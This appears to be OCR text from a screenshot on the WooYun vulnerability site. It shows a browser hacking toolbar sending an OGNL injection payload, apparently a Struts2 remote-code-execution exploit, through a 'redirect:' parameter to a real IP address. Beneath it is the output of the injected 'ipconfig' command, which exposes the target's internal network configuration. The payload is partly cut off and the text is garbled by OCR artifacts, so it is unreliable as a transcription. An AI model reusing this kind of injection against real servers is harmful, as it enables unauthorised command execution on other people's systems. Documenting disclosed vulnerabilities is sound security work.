 221.239.120.206/zlbpro/zlbPage/index_page_4.action?redirect:xxxxxx%24{%23req%3d%23context.get('cc
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine
%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555
%2b%23d.readLine()),%23w.flush(),%23w.close(),%23c.close(),%23b.close()}&c0=ipconfig
Enable Post data Enable Referrer
121314:
555555Windows IP Configuration555555555555555555Ethernet adapter ,0蕙:555555555555 Connection-specific DNS Suffix . : 555555 IP Address. . . . .
10.1.5.45555555 Subnet Mask . . . . . . . . . . . : 255.255.255.0555555 Default Gateway . . . . . . . . . :
10.1.5.254555555null555null555null555null555null555null555null555null555null555null555null555null555null555null
www.wooyun.org